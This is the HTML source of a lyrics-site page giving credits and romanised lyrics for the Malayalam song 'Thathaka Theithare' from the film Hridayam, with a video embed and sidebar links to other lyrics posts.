<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["saregamasongs.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNQZKJ");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://saregamasongs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saregamasongs.com/wp-json/wp/v2/posts/1110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saregamasongs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saregamasongs.com/?p=1110' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0"><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.widget_block .wp-block-group{
	background:#fff;
	border:2px solid #fff;
	padding:15px 5px 15px 5px;
	border-radius:10px;
	box-shadow: 0px 1px 2px rgba(0,0,0,.1);
	transition: transform .3s,box-shadow .3s;
}
.widget_block .wp-block-group:hover{
	box-shadow: 0px 5px 8px rgba(0,0,0,.1);

}

.wp-block-group__inner-container ul li a{
	text-decoration:none;
}
.wp-block-group__inner-container ul {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}




/* for card label in home and pages */

.elementor-post__text:hover{
    background: #395bf1 !important;
    
}
.elementor-post__text{
    height: 100%;
    width: 100%;
    margin: 0 !important;
    border: 1.5px solid #395bf1;
    border-radius: 15px;
    padding: 12px 0 12px 0 !important;
}

.elementor-post__text:hover .elementor-post__title> a{
    color:White !important;
}		</style>
			
	<meta name="google-site-verification" content="46g_rQxwO8VCbWlAppvTqPd3vU2jKOAcL2saunTCmc0" />
	
	

</head>

<body class="wp-singular post-template-default single single-post postid-1110 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-46 elementor-page-206 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://saregamasongs.com/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Saregama Songs" src="https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama-.png" width="432" height="164" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://saregamasongs.com/category/english/">English</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://saregamasongs.com/category/hindi/">Hindi</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://saregamasongs.com/category/bhojpuri/">Bhojpuri</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://saregamasongs.com/category/bollywood/">Bollywood</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://saregamasongs.com/category/haryanvi/">Haryanvi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://saregamasongs.com/category/punjabi/">Punjabi</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://saregamasongs.com/category/tamil/">Tamil</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://saregamasongs.com/category/bhakti/">Bhakti</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://saregamasongs.com/category/telugu/">Telugu</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1108"><a href="https://saregamasongs.com/category/malayalam/">Malayalam</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="206" class="elementor elementor-206 elementor-location-single post-1110 post type-post status-publish format-standard hentry category-malayalam tag-thathaka-theithare tag-thathaka-theithare-lyrics tag-thathaka-theithare-lyrics-by-prithviraj-sukumaran tag-thathaka-theithare-lyrics-from-movie-hridayam tag-thathaka-theithare-lyrics-in-english tag-thathaka-theithare-lyrics-in-malayalam">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d94ee9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d94ee9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c7eaca" data-id="1c7eaca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c764dac elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c764dac" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-c959d65 elementor-widget elementor-widget-text-editor" data-id="c959d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Thathaka Theithare Lyrics</strong> is a latest released Malayalam song from the movie<strong> Hridayam</strong>, sung by <strong>Prithviraj Sukumaran</strong> and its music is composed by Hesham Abdul Wahab and the song is written by <strong>Kaithapram</strong>, released by <strong>Think Music India</strong> featuring <strong>Pranav Mohanlal, Kalyani Priyadarshan, Darshana Rajendran</strong> directed by Vineeth Sreenivasan. This song is released on <strong>01/07/2022</strong> and streaming platforms are jioswan,ganna,spotify,.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96f9555 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96f9555" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9bb6510" data-id="9bb6510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596644c elementor-widget elementor-widget-text-editor" data-id="596644c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><strong>Thathaka Theithare Lyrics Details: &#8211;</strong></h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2bf24ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf24ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-704e562" data-id="704e562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb689e7" data-id="bb689e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d851ee song_details elementor-widget elementor-widget-text-editor" data-id="9d851ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Song:</strong> Thathaka Theithare</p><p><b>Duration:</b> 2:38</p><p><strong>Singer: </strong>Prithviraj Sukumaran</p><p><span style="font-weight: bold;">Music: </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Hesham Abdul Wahab</span></p><p><b>Lyrics: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Kaithapram</span></p><p><b>Starring: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Pranav Mohanlal, Kalyani Priyadarshan, Darshana Rajendran</span></p><p><b>Album: </b><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Hridayam</span></p><p><b>Company:</b> <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">Think Music India</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a8a5ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a8a5ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba7b325" data-id="ba7b325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-216c46b elementor-widget elementor-widget-text-editor" data-id="216c46b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2><strong>Thathaka Theithare Lyrics In English</strong></h2>								</div>
				</div>
				<div class="elementor-element elementor-element-c3e9a13 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-content" data-id="c3e9a13" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>🎶 Tharam Thelinju Manasinullil<br />
Padhiramurayunnu Aakasha Kombil<br />
Paattin Chundathu Poru Poonkuyile<br />
Ellam Ellam En Kayil Venam</p>
<p>🎶 Thathaka Theithare<br />
Thathaka Theithare<br />
Thathaka Theithare<br />
Tannare Tannare</p>
<p>🎶 Thathaka Theithare<br />
Thathaka Theithare<br />
Thathaka Theithare<br />
Tannare Tannare</p>
<p>🎶 Kanan Aavadhe Kelkkaan Aavaadhe<br />
Engo Pokunnu Etho Vazhiyoram<br />
Thane Marannu Njan Enne Marannu<br />
Kalam Maarunnu Ellam Maarunnu</p>
<p>🎶 Thathaka Theithare<br />
Thathaka Theithare<br />
Thathaka Theithare<br />
Tannare Tannare</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02ca5ce" data-id="02ca5ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadd43c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadd43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Thathaka Theithare Video</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbfda16 elementor-widget elementor-widget-video" data-id="cbfda16" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=gJB3l7uc4RA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ce3dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ce3dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89665df" data-id="89665df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-902f806 elementor-widget elementor-widget-heading" data-id="902f806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">👉You May Also Like </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d8e00a9 elementor-posts--align-center elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d8e00a9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-833 post type-post status-publish format-standard hentry category-bhakti tag-jisne-bola-radhe-radhe tag-jisne-bola-radhe-radhe-lyrics tag-jisne-bola-radhe-radhe-lyrics-in-hindi tag-jisne-bola-radhe-radhe-lyrics-maanya-arora">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/govind-bhajle-lyrics-by-maanya-arora/" >
				Govind Bhajle Lyrics by Maanya Arora			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-796 post type-post status-publish format-standard hentry category-tamil category-t-series tag-maaveeran-vaa-veera-layrics tag-vaa-veera-lyrics tag-vaa-veera-lyrics-meaning">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/vaa-veera-lyrics-from-movie-maaveeran/" >
				Vaa Veera Lyrics from Movie Maaveeran			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-820 post type-post status-publish format-standard hentry category-bhakti tag-manihari-ka-bhesh-banaya-lyrics tag-manihari-ka-bhesh-banaya-lyrics-hindi tag-manihari-ka-bhesh-banaya-lyrics-in-hindi">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/manihari-ka-bhesh-banaya-lyrics-by-tripti-shaqya/" >
				Manihari Ka Bhesh Banaya Lyrics by Tripti Shaqya			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e287e1b" data-id="e287e1b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9188565 elementor-widget elementor-widget-sidebar" data-id="9188565" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside id="elementor-library-2" class="widget inner-padding widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="103" class="elementor elementor-103 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8c52067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c52067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d24a067" data-id="d24a067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed250fa elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="ed250fa" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://saregamasongs.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="search songs..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a28e166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a28e166" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-450f0a1" data-id="450f0a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20fed31 elementor-widget elementor-widget-heading" data-id="20fed31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hindi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4eeace7 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="4eeace7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-hindi category-t-series tag-kabira-lyrics tag-kabira-lyrics-english tag-kabira-lyrics-in-english tag-kabira-lyrics-in-hindi tag-kabira-lyrics-meaning tag-re-kabira-lyrics tag-re-kabira-lyrics-in-english tag-rekha-bhardwaj-kabira-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/kabira-lyrics-from-movie-yeh-jawaani-hai-deewani/" >
				kabira lyrics from movie Yeh Jawaani Hai Deewani			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-555 post type-post status-publish format-standard hentry category-bollywood category-hindi category-sony-music-india tag-mann-bharya tag-mann-bharya-2-0 tag-mann-bharya-2-0-lyrics tag-mann-bharya-2-0-lyrics-hindi tag-mann-bharya-2-0-lyrics-in-english tag-mann-bharya-2-0-lyrics-in-hindi tag-mann-bharya-2-0-lyrics-meaning tag-mann-bharya-2-0-lyrics-song-download-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/mann-bharya-2-0-lyrics-from-movie-shershaah/" >
				mann bharya 2.0 lyrics from movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-480 post type-post status-publish format-standard hentry category-hindi category-t-series tag-bekhayali-lyrics tag-bekhayali-lyrics-chords tag-bekhayali-lyrics-english tag-bekhayali-lyrics-hindi tag-bekhayali-lyrics-in-english tag-bekhayali-lyrics-in-hindi tag-bekhayali-lyrics-meaning tag-bekhayali-lyrics-meaning-in-english tag-kabir-singh-bekhayali-lyrics tag-sachet-tandon-bekhayali-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/bekhayali-lyrics/" >
				Bekhayali Lyrics from movie Kabir Singh			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-430 post type-post status-publish format-standard hentry category-hindi category-sony-music-india tag-chaand-baaliyan-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/chaand-baaliyan-lyrics/" >
				Chaand Baaliyan Lyrics by Aditya A			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-400 post type-post status-publish format-standard hentry category-bollywood category-hindi category-jubin-nautiyal category-t-series tag-jubin-nautiyal-raatan-lambiyan-lyrics tag-ki-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics-english tag-raatan-lambiyan-lyrics-hindi tag-raatan-lambiyan-lyrics-in-english tag-raatan-lambiyan-lyrics-in-hindi tag-raatan-lambiyan-lyrics-meaning-in-english tag-raatan-lambiyan-lyrics-with-meaning tag-song-raatan-lambiyan-lyrics-in-english">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/raatan-lambiyan-lyrics/" >
				Raatan Lambiyan Lyrics from Movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fa63b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fa63b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5403233" data-id="5403233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887606 elementor-widget elementor-widget-heading" data-id="f887606" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bhakti Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-02b5c2b elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="02b5c2b" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-433 post type-post status-publish format-standard hentry category-bhakti tag-sachet-parampara-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram tag-shiv-tandav-stotram-download tag-shiv-tandav-stotram-in-hindi tag-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram-lyrics-english tag-shiv-tandav-stotram-lyrics-in-english tag-shiv-tandav-stotram-lyrics-in-hindi tag-shiv-tandav-stotram-pdf tag-shiv-tandav-stotram-ringtone tag-shiv-tandav-stotram-ringtone-download-mp3-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/shiv-tandav-stotram-lyrics/" >
				shiv tandav stotram lyrics by Shankar Mahadevan			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-413 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-anuradha-paudwal-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics-english tag-ganesh-aarti-lyrics-hindi tag-ganesh-aarti-lyrics-in-hindi tag-ganesh-aarti-lyrics-marathi tag-jai-ganesh-aarti-lyrics tag-jai-ganesh-aarti-lyrics-in-hindi tag-jai-ganesh-jai-ganesh-aarti-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ganesh-aarti-lyrics-by-anuradha-paudwal/" >
				ganesh aarti lyrics by Anuradha Paudwal			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti category-t-series tag-anup-jalota-ram-siya-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics-download tag-ram-siya-ram-lyrics-english tag-ram-siya-ram-lyrics-in-english tag-ram-siya-ram-lyrics-in-hindi tag-ram-siya-ram-lyrics-sachet-tandon tag-sachet-tandon-ram-siya-ram-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ram-siya-ram-lyrics-from-movie-adipusush/" >
				ram siya ram lyrics from movie Adipusush			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-aigiri-nandini tag-aigiri-nandini-lyrics tag-aigiri-nandini-lyrics-in-bengali tag-aigiri-nandini-lyrics-in-english tag-aigiri-nandini-lyrics-in-hindi tag-aigiri-nandini-lyrics-in-tamil tag-aigiri-nandini-mp3-song-download tag-aigiri-nandini-pdf tag-aigiri-nandini-ringtone tag-aigiri-nandini-ringtone-download tag-aigiri-nandini-song-download tag-aigiri-nandini-song-lyrics tag-rajalakshmee-sanjay-aigiri-nandini-lyrics">
